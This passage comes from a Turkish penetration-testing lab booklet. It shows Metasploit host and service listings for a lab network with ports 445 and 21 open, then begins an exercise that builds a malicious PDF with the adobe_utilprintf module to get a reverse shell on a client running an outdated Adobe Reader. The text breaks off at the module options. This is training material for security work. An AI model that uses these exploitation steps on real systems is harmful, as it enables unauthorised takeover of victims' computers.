 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
192.168.1.1 F8:D1:11:44:34:37 Unknown device
192.168.1.101 B8:8D:12:22:0D:A0 Unknown device
192.168.1.102 Unknown device
192.168.1.104 00:0C:29:16:0E:98 Unknown device
msf >
8.Adım: Ayaktaolansunuculardan445 veya21 portu açık olanlarılisteleyelim;
msf > services -p 445,21 -u
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
192.168.1.1 21 tcp ftp open
192.168.1.104 445 tcpmicrosoft-ds open
Ek Kaynaklar:
---
Uygulama No:BGA-PT-74
Uygulama Adı: Metasploit Kullanarak Istemci Tarafı Güvenlik Zafiyeti İstismarı
Amaç: Eski sürüm adobe kullanan bir istemci bilgisayarın kullanıcısına gönderilecek özel oluşturulmuş bir
pdf dosyasıaracılığı ile sisteminelegeçirilmesi
KullanılanAraçlar:
 Metasploit– adobe_utilprintf
Adımlar:
1.Adım: Önceliklebize reverse shellaçacakpdf dosyamızı oluşturalım;
msf > use exploit/windows/fileformat/adobe_utilprintf
msf exploit(adobe_utilprintf) >showoptions
Moduleoptions(exploit/windows/fileformat/adobe_utilprintf):
 
